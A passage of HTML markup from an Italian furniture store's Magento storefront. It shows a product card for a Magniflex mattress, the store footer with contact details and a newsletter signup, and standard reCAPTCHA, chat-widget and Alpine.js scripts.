                <picture class="hover:shadow-sm object-contain w-full"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001623993_1_2.webp" loading="lazy" alt="MATERASSO MAGNIFLEX MAGNISTRETCH SPORT 9" title="MATERASSO MAGNIFLEX MAGNISTRETCH SPORT 9" width="250" height="250" @update-gallery-20236.window="$el.src = $event.detail"><img class="hover:shadow-sm object-contain w-full" loading="lazy" x-data="" @update-gallery-20236.window="$el.src = $event.detail" alt="MATERASSO&#x20;MAGNIFLEX&#x20;MAGNISTRETCH&#x20;SPORT&#x20;9" title="MATERASSO&#x20;MAGNIFLEX&#x20;MAGNISTRETCH&#x20;SPORT&#x20;9" src="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001623993_1_2.jpg" width="250" height="250" loading="lazy" /></picture>
                <div class="product-info flex flex-col flex-grow px-3 py-0">
                                <div class="feedaty_widget h-fit max-h-fit" data-ver="2021" data-id="20236" data-type="product" data-variant="Striscia-slim" data-lang="all" data-gui="all" data-sku="20236" data-snippets="0">
                </div>
                
                                <div class="mt-2 mb-2 items-center justify-center text-primary font-semibold text-lg text-start ">
                    <div class="text-gray-500 font-light text-xs italic">COD: MAGNISTRETCH-SPORT-9 </div>
                    <span class="font-bold normal-case text-xs md:text-sm !h-fit">
                        MATERASSO MAGNIFLEX MAGNISTRETCH SPORT 9                    </span>
                </div>

                                                    
                                <script>
                    function initPriceBox__696cd6bb10ed1()
                    {
                        return {
                            updatePrice(priceData) {
                                const regularPriceLabel = this.$el.querySelector('.normal-price .price-label');
                                const regularPriceElement = this.$el.querySelector('.normal-price .price-wrapper .price');
                                if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                                    regularPriceLabel.classList.add('hidden');
                                } else {
                                    regularPriceLabel.classList.remove('hidden');
                                }
                                regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount);
                            }
                        }
                    }
                </script>
                <div class="w-full items-end">
                    <div class="w-full md:w-9/12 float-left text-sm">
                        <div class="pt-1 text-primary inline-block w-full "
                             x-data="initPriceBox__696cd6bb10ed1()"
                             @update-prices-20236.window="updatePrice($event.detail);"
                        >
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="20236" data-price-box="product-id-20236"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">A partire da</span>
        <span  id="product-price-20236"                data-price-amount="897"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">897,00 €</span></span>
        </span>
</span>


</div>                        </div>

                        
                                                    <div class="inline-block w-full md:pb-3">
                                                                    <span class="text-green font-bold">Pronta consegna</span>
                                                            </div>
                                            </div>
                    <div class="w-full 2xl:w-3/12 md:w-fit float-left">
                        <div class="mt-auto pb-2 xl:pt-3 flex justify-end items-center  ">
                                                            <button class="hidden sm:inline-block w-auto btn btn-primary justify-center text-sm px-3 rounded-xl
                            "
                                        aria-label="Aggiungi&#x20;al&#x20;carrello"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="h-5 w-6 mx-2 border-current inline" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                                </button>
                                                                                                                                            </div>
                    </div>
                </div>
            </div>
            </a>
        </div>
        </form>
                        </div>
                                        <div :class="{
                        'js_dummy_slide w-full flex flex-shrink-0 py-1' : pageFillers > 0
                        }"></div>
                    <div :class="{
                        'js_dummy_slide w-full flex flex-shrink-0 py-1' : pageFillers > 1
                        }"></div>
                    <div :class="{
                        'js_dummy_slide w-full flex flex-shrink-0 py-1' : pageFillers > 2
                        }"></div>
                </div>
            </div>
            <div class="container flex flex-col items-center pt-6 mx-auto md:flex-row justify-end">
                <template x-if="itemCount > pageSize">
                    <div class="flex items-center justify-center py-4">
                        <button
                            aria-label="Precedente"
                            tabindex="-1"
                            class="mr-4 text-primary hidden sm:block rounded-full outline-none focus:outline-none flex-none rotate-180"
                            :class="{ 'opacity-25 pointer-events-none' : active === 0 }"
                            @click="scrollPrevious">
                            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M21 12L15.75 6.75L14.6895 7.8105L18.129 11.25H3V12.75H18.129L14.6895 16.1895L15.75 17.25L21 12Z"
                                      fill="currentColor"/>
                            </svg>
                        </button>
                        <button
                            aria-label="Successivo"
                            tabindex="-1"
                            class="ml-4 text-primary hidden sm:block rounded-full outline-none focus:outline-none flex-none"
                            :class="{ 'opacity-25 pointer-events-none' : active >= itemCount-pageSize }"
                            @click="scrollNext">
                            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M21 12L15.75 6.75L14.6895 7.8105L18.129 11.25H3V12.75H18.129L14.6895 16.1895L15.75 17.25L21 12Z"
                                      fill="currentColor"/>
                            </svg>
                        </button>
                    </div>
                </template>
            </div>
        </div>
    </section>

<script type="text/x-magento-init">
    {
        "#amrelated-block-1": {
            "amRelatedAnalytics": {
                "viewUrl": "https://mercatonegermanvox.it/ammostviewed/analytics/view/",
                "blockId":  1,
                "relatedProducts": null,
                "clickUrl": "https://mercatonegermanvox.it/ammostviewed/analytics/click/"
            }
        }
    }
</script>
</div></div></main><footer class="page-footer"><div class="footer content">
<div class="text-gray-700 body-font border-t border-container-darker shadow ">
    <div class=" py-8 mx-auto w-full md:w-11/12">
        <div class="flex flex-wrap order-first lg:gap-y-16"><div class="lg:w-2/3 w-full flex flex-wrap text-primary">
    <div class="w-full sm:w-1/3 mb-4">
        <div class="w-full">
            <div class="w-full my-3"><div class="w-full lg:pl-3 lg:w-auto order-1 pb-2 sm:pb-0">
    <a class="flex items-center justify-center text-xl font-medium tracking-wide text-gray-800 py-0
        no-underline hover:no-underline font-title h-14"
       href="https://mercatonegermanvox.it/"
       title="logo_casa_germanvox"
       aria-label="store logo">
        <picture class="h-14 w-auto img-logo"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/logo/stores/1/nuovo-logo-gvx_3_.webp" title="logo_casa_germanvox" alt="logo_casa_germanvox" style="height: 50px"><img src="https://mercatonegermanvox.it/media/logo/stores/1/nuovo-logo-gvx_3_.png" title="logo_casa_germanvox" alt="logo_casa_germanvox" class="h-14 w-auto img-logo" style="height: 50px" loading="lazy" /></picture>
    </a>
</div>
</div>
            <ul class="mt-4 md:pl-6">
                <li class="mt-1 md:ml-11 text-sm ml-2 md:pl-6">
                    <div data-content-type="html" data-appearance="default" data-element="main"><p>
S.i.el. srl<br>
Via I Maggio, 14<br>
40060 Toscanella di Dozza (BO)<br><br>

Ordini Telefonici <a href="tel:+393463465530">chiama il 3463465530</a><br>
info@mercatonegermanvox.it<br><br>

<b>Orari:</b><br>
LUN-VEN<br>
9:30-13:00<br>
15:00-19:30<br>
SAB-DOM E FESTIVI<br>
ORARIO CONTINUATO<br>
9:30-19:30<br>
</p></div>                </li>
            </ul>
        </div>
    </div>
    <div class="w-full sm:w-2/3 grid grid-cols-2 sm:grid-cols-2 gap-8 xl:col-span-2 mt-8 sm:mt-0 px-2">
        <div class="sm:mt-12 sm:pl-11">
            <h4 class="leading-5 font-semibold tracking-wider"> Servizi al cliente</h4>
            <div class="mt-0 ">
                <style>.cmsb32-text-sm {
font-size: 0.875rem;
line-height: 1.25rem
}</style>
<style>#html-body [data-pb-style=G5D081K]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;padding-left:0;padding-right:0}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="G5D081K"><div class="cmsb32-text-sm" data-content-type="text" data-appearance="default" data-element="main"><p style="line-height: 16px;"><a tabindex="0" href="/assistenza">Area assistenza&nbsp;</a><br><a tabindex="0" href="https://promozioni.mercatonegermanvox.it/contatti.html">Contatti</a><br><a tabindex="0" href="https://promozioni.mercatonegermanvox.it/lavora-con-noi.html">Lavora con noi</a><br><a tabindex="0" href="/cartarreda-vantaggi-per-lo-shopping-di-tutti">cartArreda</a></p></div></div><style type="text/css"></style>
            </div>
            <h4 class="leading-5 font-semibold tracking-wider "> Servizi</h4>
            <div class="mt-0">
                <style>.cmsb33-text-sm {
font-size: 0.875rem;
line-height: 1.25rem
}</style>
<style>#html-body [data-pb-style=TJFY873]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;padding-left:0;padding-right:0}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="TJFY873"><div class="cmsb33-text-sm" data-content-type="text" data-appearance="default" data-element="main"><p><a tabindex="0" href="/consegna-e-montaggio">Consegna e Montaggio</a><br><a tabindex="0" href="/pagamenti-rateali-e-finanziamenti">Finanziamenti Esclusivi</a><br><a tabindex="0" href="/progettazione-grafica-3-d">Progettazione Grafica 3D</a><br><a tabindex="0" href="/assistenza-clienti-post-vendita">Assistenza Post-Vendita</a><br><a tabindex="0" href="/rilievo-misure-gratuita">Rilievi Misure</a><br><a tabindex="0" title="Smaltimento usato" href="/ritiro-e-smaltimento-usato-gratuito">Smaltimento usato</a></p>
<p>&nbsp;</p></div></div><style type="text/css"></style>
            </div>
        </div>
        <div class="sm:mt-12 ">
            <h4 class="leading-5 font-semibold tracking-wider"> Guida all'acquisto</h4>
            <div class="mt-0">
                <style>#html-body [data-pb-style=W0I5HML]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;padding-left:0;padding-right:0}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="W0I5HML"><div class="text-sm" data-content-type="text" data-appearance="default" data-element="main"><p id="M7RT89Q"><a tabindex="0" href="/termini-e-condizioni-di-vendita">Spedizione e consegna</a><br><a tabindex="0" href="/termini-e-condizioni-di-vendita">Modalità di pagamento</a><br><a tabindex="0" href="/termini-e-condizioni-di-vendita">Diritto di recesso</a><br><a tabindex="0" href="/termini-e-condizioni-di-vendita">Resi e rimborsi</a></p></div></div><style type="text/css"></style>
            </div>
            <h4 class="leading-5 font-semibold tracking-wider"> Informazioni Legali</h4>
            <div class="mt-0">
                <style>.cmsb34-text-sm {
font-size: 0.875rem;
line-height: 1.25rem
}</style>
<style>#html-body [data-pb-style=R1X5VG5]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;padding-left:0;padding-right:0}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="R1X5VG5"><div class="cmsb34-text-sm" data-content-type="text" data-appearance="default" data-element="main"><p><a tabindex="0" href="/privacy-policy">Privacy Policy</a><br><a tabindex="0" href="/termini-e-condizioni-di-vendita">Condizioni di vendita</a><br><a tabindex="0" href="/cookie-policy">Cookie Policy</a><br><a tabindex="0" href="/regolamento-cartarreda">Regolamento cartArreda</a></p></div></div><style type="text/css"></style>
            </div>
        </div>
    </div>
</div>
<div class="lg:w-1/3 w-full flex flex-wrap px-4">
    <div class="sm:mt-12">
        <div class="pr-4">
    <form class="form subscribe"
          action="https://mercatonegermanvox.it/newsletter/subscriber/new/"
          method="post"
          x-data="initNewsletterForm()"
          @submit.prevent="submitForm()"
          id="newsletter-validate-detail">
        <h4 class="leading-5 font-semibold tracking-wider"> Resta aggiornato!</h4>
        <p class="text-primary text-xs my-3">
            Iscriviti alla Newsletter di Germanvox per non perdere nessuna delle nostre promozioni e rimanere sempre aggiornato sulle nostre novità.
        </p>
        <div class="flex flex-wrap justify-center md:justify-start">
            <label for="newsletter-subscribe" class="sr-only">
                Indirizzo Email            </label>
            <input name="email"
                   type="email"
                   required
                   id="newsletter-subscribe"
                   class="form-input inline-flex w-8/12 rounded-none rounded-tl-lg rounded-bl-lg"
                   placeholder="Inserisci&#x20;la&#x20;tua&#x20;mail">
            <input name="form_key" type="hidden" value="dvornRdtFVk3aOuW" />            <div class="control">
    <input type="hidden"
           value=""
           name="g-recaptcha-response"
    />
</div>
            <button class="inline-flex flex-shrink-0 xl:mt-0 items-center px-2 btn-newsletter ">
                Iscriviti            </button>
            <div class="w-full flex mt-2">
                <input type="radio" id="newsletter-subscribe-policy" required="">
                <label for="newsletter-subscribe-policy" class="text-primary text-sm ml-2">
                    Ho letto e accetto le <a target="_blank" href="/privacy-policy" class="underline">privacy policy</a>
                </label>
            </div>
        </div>
        <div>
            <template x-if="displayErrorMessage">
                <p class="flex items-center text-red">
                    <span class="inline-block w-8 h-8 mr-3">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" width="24" height="24">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 8v4m0 4h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"/>
</svg>
                    </span>
                    <template x-for="errorMessage in errorMessages">
                        <span x-html="errorMessage"></span>
                    </template>
                </p>
            </template>
        </div>
    </form>
    <div class="w-full">
        <p class="my-4 text-sm text-gray-900">
This form is protected by reCAPTCHA - the <a class="underline" href="https://policies.google.com/privacy">Google Privacy Policy</a> and <a class="underline" href="https://policies.google.com/terms">Terms of Service</a> apply.</p>
    </div>
    <script>
        function initNewsletterForm() {
            return {
                errors: 0,
                hasCaptchaToken: 0,
                displayErrorMessage: false,
                errorMessages: [],
                setErrorMessages(messages) {
                    this.errorMessages = [messages]
                    this.displayErrorMessage = this.errorMessages.length
                },
                submitForm() {
                    // Do not rename $form, the variable is expected to be declared in the recaptcha output
                    const $form = document.querySelector('#newsletter-validate-detail');
                        if (!this.hasCaptchaToken) {
        this.errors = 1;


        const executeGreCaptcha = () => {
            grecaptcha.ready(() => {
                grecaptcha.execute(
                    '6Ld3ixcjAAAAAMXukYZ4MR\u002Dy\u002DJxbOncHzmKXPw4Y',
                    {action: 'subscribe'}
                ).then((token) => {
                    if (token && token.length > 0) {
                        $form['g\u002Drecaptcha\u002Dresponse'].value = token;
                        this.errors = 0;
                        this.hasCaptchaToken = 1;
                        (this.submitForm || $form.submit).call(this);
                    } else {
                        this.errors = 1;
                        const error = 'ReCaptcha\u0020validation\u0020failed,\u0020please\u0020try\u0020again';
                        if (this.setErrorMessages) {
                            this.setErrorMessages([error])
                            this.displayErrorMessage = true;
                        } else {
                            window.dispatchMessages && window.dispatchMessages([{type: "error", text: error}], 5000);
                        }
                    }
                });
            })
        }

        if (window.grecaptcha) {
            executeGreCaptcha();
        } else {
            const recaptchaUrl = "https://www.google.com/recaptcha/api.js?render=6Ld3ixcjAAAAAMXukYZ4MR\u002Dy\u002DJxbOncHzmKXPw4Y";
            const script = document.createElement('script');
            script.setAttribute('type', 'text/javascript');
            script.setAttribute('src', recaptchaUrl);
            document.head.appendChild(script);

            script.addEventListener("load", executeGreCaptcha, false);
        }
    }
    
                    if (this.errors === 0) {
                        $form.submit();
                    }
                }
            }
        }
    </script>
</div>
    </div>
    <div>
        <h4 class="leading-5 font-semibold tracking-wider mb-1">Seguici su: </h4>
        <style>.cmsb35-flex {
display: flex
}
.cmsb35-pr-2 {
padding-right: 0.5rem
}</style>
<div data-content-type="html" data-appearance="default" data-element="main"><div class="cmsb35-flex">
<div class="cmsb35-pr-2"><a href="https://www.facebook.com/CasaGermanvoxDozza" target="blank">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M19.9389 9.95149C19.9389 4.4541 15.6285 0 10.3085 0C4.98839 0 0.677979 4.4541 0.677979 9.95149C0.677979 14.9184 4.1997 19.0354 8.80369 19.7826V12.8282H6.35724V9.95149H8.80369V7.75896C8.80369 5.26506 10.2405 3.8875 12.4411 3.8875C13.4951 3.8875 14.5971 4.08172 14.5971 4.08172V6.52946H13.3824C12.1864 6.52946 11.8132 7.29669 11.8132 8.08358V9.95149H14.4841L14.057 12.8282H11.8132V19.7826C16.4172 19.0354 19.9389 14.9184 19.9389 9.95149Z" fill="black"/>
</svg>
</a>
</div>
<div class="cmsb35-pr-2"><a href="https://www.instagram.com/mercatone_germanvox/" target="blank">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9.22252 5.36915C6.67044 5.36915 4.61193 7.42766 4.61193 9.97974C4.61193 12.5318 6.67044 14.5903 9.22252 14.5903C11.7746 14.5903 13.8331 12.5318 13.8331 9.97974C13.8331 7.42766 11.7746 5.36915 9.22252 5.36915ZM9.22252 12.9772C7.5733 12.9772 6.22503 11.633 6.22503 9.97974C6.22503 8.3265 7.56929 6.98225 9.22252 6.98225C10.8758 6.98225 12.22 8.3265 12.22 9.97974C12.22 11.633 10.8717 12.9772 9.22252 12.9772ZM15.0971 5.18055C15.0971 5.77844 14.6156 6.25595 14.0217 6.25595C13.4238 6.25595 12.9463 5.77443 12.9463 5.18055C12.9463 4.58667 13.4278 4.10514 14.0217 4.10514C14.6156 4.10514 15.0971 4.58667 15.0971 5.18055ZM18.1508 6.272C18.0826 4.83144 17.7535 3.55541 16.6982 2.50408C15.6469 1.45275 14.3708 1.12371 12.9303 1.05148C11.4456 0.967215 6.99547 0.967215 5.51077 1.05148C4.07423 1.1197 2.79819 1.44874 1.74285 2.50007C0.687508 3.55139 0.362479 4.82743 0.290251 6.26799C0.205984 7.75269 0.205984 12.2028 0.290251 13.6875C0.358467 15.128 0.687508 16.4041 1.74285 17.4554C2.79819 18.5067 4.07021 18.8358 5.51077 18.908C6.99547 18.9923 11.4456 18.9923 12.9303 18.908C14.3708 18.8398 15.6469 18.5107 16.6982 17.4554C17.7495 16.4041 18.0785 15.128 18.1508 13.6875C18.235 12.2028 18.235 7.7567 18.1508 6.272ZM16.2327 15.2805C15.9197 16.067 15.3138 16.6729 14.5233 16.9899C13.3396 17.4594 10.5307 17.3511 9.22252 17.3511C7.91438 17.3511 5.10148 17.4554 3.92174 16.9899C3.13525 16.6769 2.52934 16.071 2.21233 15.2805C1.74285 14.0968 1.85119 11.2879 1.85119 9.97974C1.85119 8.6716 1.74686 5.85869 2.21233 4.67896C2.52532 3.89247 3.13124 3.28655 3.92174 2.96955C5.10549 2.50007 7.91438 2.60841 9.22252 2.60841C10.5307 2.60841 13.3436 2.50408 14.5233 2.96955C15.3098 3.28254 15.9157 3.88846 16.2327 4.67896C16.7022 5.86271 16.5938 8.6716 16.5938 9.97974C16.5938 11.2879 16.7022 14.1008 16.2327 15.2805Z" fill="black"/>
</svg>
</a>
</div>
</div></div>    </div>
</div>

</div>
    </div>
    <div class="w-full bg-primary">
        <div class="col-span-1 sm:col-span-2">
            <style>.cmsb29-backdrop-opacity-10 {
--tw-backdrop-opacity: opacity(0.1);
backdrop-filter: var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)
}</style>
<style>#html-body [data-pb-style=VXPWC3V]{justify-content:center;display:flex;flex-direction:column;background-position:left center;background-size:auto;background-repeat:repeat;background-attachment:scroll;min-height:10px;margin-top:0;margin-bottom:0;padding-top:0;padding-bottom:0}#html-body [data-pb-style=K3SH9HR]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=TSWFAXE]{display:flex;width:100%}#html-body [data-pb-style=NBDDP6L],#html-body [data-pb-style=PFJLDHK]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:8.33333%;align-self:stretch}#html-body [data-pb-style=PFJLDHK]{justify-content:center;width:16.6667%;margin-top:0;margin-bottom:0;padding-top:0;padding-bottom:0;align-self:center}#html-body [data-pb-style=U2B95SB]{border-style:none}#html-body [data-pb-style=JNUTHB0],#html-body [data-pb-style=WM75EOW]{max-width:100%;height:auto}#html-body [data-pb-style=TL6UJHS],#html-body [data-pb-style=URIVETK],#html-body [data-pb-style=UYC564M]{display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=UYC564M]{justify-content:center;width:50%;margin-top:0;margin-bottom:0;padding-top:0;padding-bottom:0}#html-body [data-pb-style=TL6UJHS],#html-body [data-pb-style=URIVETK]{justify-content:flex-start;width:16.6667%}#html-body [data-pb-style=URIVETK]{width:8.33333%}@media only screen and (max-width: 768px) { #html-body [data-pb-style=U2B95SB]{border-style:none} }</style><div class="kommerce-footer-payments" data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-image-id="696cd8a9f21e9" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="VXPWC3V"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="K3SH9HR"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="TSWFAXE"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="NBDDP6L"></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="PFJLDHK"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="U2B95SB"><picture class="pagebuilder-mobile-hidden"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/wysiwyg/payments_1.webp" alt="Metodi di pagamento accettati" title="Metodi di pagamento accettati" data-element="desktop_image" data-pb-style="WM75EOW"><img class="pagebuilder-mobile-hidden" src="https://mercatonegermanvox.it/media/wysiwyg/payments_1.png" alt="Metodi di pagamento accettati" title="Metodi di pagamento accettati" data-element="desktop_image" data-pb-style="WM75EOW" loading="lazy"></picture><picture class="pagebuilder-mobile-only"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/wysiwyg/payments_1.webp" alt="Metodi di pagamento accettati" title="Metodi di pagamento accettati" data-element="mobile_image" data-pb-style="JNUTHB0"><img class="pagebuilder-mobile-only" src="https://mercatonegermanvox.it/media/wysiwyg/payments_1.png" alt="Metodi di pagamento accettati" title="Metodi di pagamento accettati" data-element="mobile_image" data-pb-style="JNUTHB0" loading="lazy"></picture></figure></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="UYC564M"><div class="cmsb29-backdrop-opacity-10" data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: center;"><span style="font-size: 12px; color: #ecf0f1;">Copyright © 2025 MERCATONE GERMANVOX | <a style="color: #ecf0f1;" tabindex="0" href="#">Tutti i Diritti Riservati</a> | P.IVA 01638571206 | REA BO 22761</span><a style="font-size: 12px; color: #ecf0f1;" tabindex="0" href="https://kommerce.digital/">| made by Kommerce</a></p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="TL6UJHS"></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="URIVETK"></div></div></div></div><style type="text/css">[data-image-id="696cd8a9f21e9"] {background-image: url(https://mercatonegermanvox.it/media/wysiwyg/GVX_PatternLinear_1__1.png);}</style>
        </div>
    </div>
</div>
</div></footer><script type="application/ld+json">{"@context":"http://schema.org","@type":"Organization","url":"https://mercatonegermanvox.it/","name":"Mercatone Germanvox","telephone":"346 3465530","email":"info@mercatonegermanvox.it","address":{"@type":"PostalAddress","streetAddress":"Via I Maggio, 14","addressLocality":"Toscanella di Dozza","addressRegion":"Bologna","postalCode":"40060","addressCountry":"Italy"},"sameAs":[["https://www.facebook.com/https://www.facebook.com/CasaGermanvoxDozza","https://instagram.com/https://www.instagram.com/mercatone_germanvox/"]]}</script>
<script type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","url":"https://mercatonegermanvox.it/","name":"Mercatone Germanvox","potentialAction":{"@type":"SearchAction","target":"https://mercatonegermanvox.it/catalogsearch/result/?q={search_term_string}","query-input":"required name=search_term_string"}}</script>

<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API={};


var Tawk_LoadStart=new Date();
(function(){
    var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
    s1.async=true;
    s1.src='https://embed.tawk.to/6389f8bcb0d6371309d24d5e/1gj9f78nc';
    s1.charset='UTF-8';
    s1.setAttribute('crossorigin','*');
    s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
<script>
    (function () {
        "use strict";

        const DIRECTIVE = "intersect";
        const X_ATTR_RE = /^x-([a-z-]*)\b/i;

        function parseHtmlAttribute(reference) {
            const name = reference.name;
            const value = reference.value;

            const typeMatch = name.match(X_ATTR_RE);
            const valueMatch = name.match(/:([a-zA-Z0-9\-:]+)/);
            const modifiers = name.match(/\.[^.\]]+(?=[^\]]*$)/g) || [];

            return {
                type: typeMatch ? typeMatch[1] : null,
                value: valueMatch ? valueMatch[1] : null,
                modifiers: modifiers.map((i) => i.replace(".", "")),
                expression: value,
            };
        }

        function getXDirectives(el) {
            return Array.from(el.attributes)
                .filter(function (attr) {
                    return X_ATTR_RE.test(attr.name);
                })
                .map(parseHtmlAttribute);
        }

        if (window.Alpine) {
            console.error("Intersect plugin must be included before AlpineJs, x-intersect will not work.");
        }

        const getLengthValue = (rawValue) => {
            // Supported: -10px, -20 (implied px), 30 (implied px), 40px, 50%
            let match = rawValue.match(/^(-?[0-9]+)(px|%)?$/)
            return match ? match[1] + (match[2] || 'px') : undefined
        }

        const getRootMargin = (modifiers) => {
            const key = 'margin'
            const fallback = '0px 0px 0px 0px'
            const index = modifiers.indexOf(key)

            // If the modifier isn't present, use the default.
            if (index === -1) return fallback

            // Grab the 4 subsequent length values after it: x-intersect.margin.300px.0.50%.0
            let values = []
            for (let i = 1; i < 5; i++) {
                values.push(getLengthValue(modifiers[index + i] || ''))
            }

            // Filter out undefined values (not a valid length)
            values = values.filter((v) => v !== undefined)

            return values.length ? values.join(' ').trim() : fallback
        }

        const getThreshhold = (modifiers) => {
            if (modifiers.includes("full")) return 0.8;
            if (modifiers.includes("half")) return 0.5;

            return 0;
        };

        const AlpineIntersectionDirective = {
            start: function start() {
                Alpine.onBeforeComponentInitialized(function (component) {
                    const legacyResolveBoundAttributes = component.resolveBoundAttributes;

                    component.resolveBoundAttributes = function (el, initialUpdate, extraVars) {
                        if (initialUpdate === void 0) {
                            initialUpdate = false;
                        }

                        if (initialUpdate) {
                            const attrs = getXDirectives(el);
                            attrs.forEach(function (reference) {
                                const type = reference.type;
                                const expression = reference.expression;
                                const value = reference.value;
                                const modifiers = reference.modifiers;

                                if (type === DIRECTIVE) {
                                    const options = {
                                        rootMargin: getRootMargin(modifiers),
                                        threshold: getThreshhold(modifiers),
                                    };

                                    if ("IntersectionObserver" in window) {
                                        const observer = new IntersectionObserver((elements) => {
                                            elements.forEach((element) => {
                                                // Ignore element if intersecting in leave mode,
                                                // or not intersecting in enter mode
                                                if (element.isIntersecting === (value === 'leave')) return

                                                component.evaluateReturnExpression(el, expression, extraVars);

                                                modifiers.includes("once") && observer.disconnect();
                                            });
                                        }, options);

                                        observer.observe(el);
                                    } else {
                                        component.evaluateReturnExpression(el, expression, extraVars);
                                    }
                                }
                            });
                        }
                        return legacyResolveBoundAttributes.bind(component)(el, initialUpdate, extraVars);
                    };
                });
            },
        };

        const initAlpine = window.deferLoadingAlpine || ((callback) => callback());
        window.deferLoadingAlpine = (callback) => {
            AlpineIntersectionDirective.start();
            initAlpine(callback);
        };
    })();
</script>

<script type="module"
        src="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Hyva_Theme/js/alpine.min.js"
        defer
        crossorigin
></script>
<script>
    'use strict';
    function dispatchMessages(messages, hideAfter) {
        const messagesEvent = new CustomEvent("messages-loaded", {
            detail: {
                messages: messages,
                hideAfter: hideAfter
            }
        });
        window.dispatchEvent(messagesEvent);
    }

    if (typeof hyva === 'undefined' || (!hyva.getBrowserStorage || !hyva.getCookie || !hyva.setCookie)) {
        console.warn("Hyvä helpers are not loaded yet. Make sure they are included before this script");
    }

    (function( hyva, undefined ) {

        hyva.initFormKey = () => {
            const inputSelector = 'input[name="form_key"]',
                formKey = hyva.getFormKey();

            Array.from(document.querySelectorAll(inputSelector)).map(function (input) {
                input.value = formKey
            });
        }

        hyva.initMessages = () => {
            try {
                const messages = hyva.getCookie('mage-messages');
                window.mageMessages = messages ? JSON.parse(decodeURIComponent(messages).replace(/\+/g, ' ')) : [];

                dispatchMessages(window.mageMessages);

                                // empty `mage-messages` cookie
                const skipSetDomain = true;
